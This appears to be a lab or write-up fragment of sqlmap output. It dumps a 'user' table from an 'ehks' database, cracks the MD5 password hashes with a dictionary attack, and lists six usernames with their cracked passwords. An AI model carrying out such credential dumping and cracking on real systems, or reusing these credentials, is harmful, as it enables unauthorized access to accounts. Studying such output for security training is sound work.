 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[13:22:06] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[13:22:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[13:22:18] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:22:18] [INFO] starting 3 processes
[13:22:20] [INFO] cracked password 'Homesite' for user 'pmoore'
[13:22:22] [INFO] cracked password 'pacman' for user 'sorzek'
[13:22:22] [INFO] cracked password 'seventysixers' for user 'achen'
[13:22:23] [INFO] cracked password 'undone1' for user 'ghighland'
[13:22:23] [INFO] cracked password 'ilike2surf' for user 'dstevens'
[13:22:27] [INFO] cracked password 'Sue1978' for user 'jdurbin'
Database: ehks
Table: user
[6 entries]
| user_name | user_pass |
| dstevens | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf) |
| achen | b46265f1e7faa3beab09db5c28739380 (seventysixers) |
| pmoore | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite) |
| jdurbin | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978) |
| sorzek | 64d1f88b9b276aece4b0edcc25b7a434 (pacman) |
| ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1) |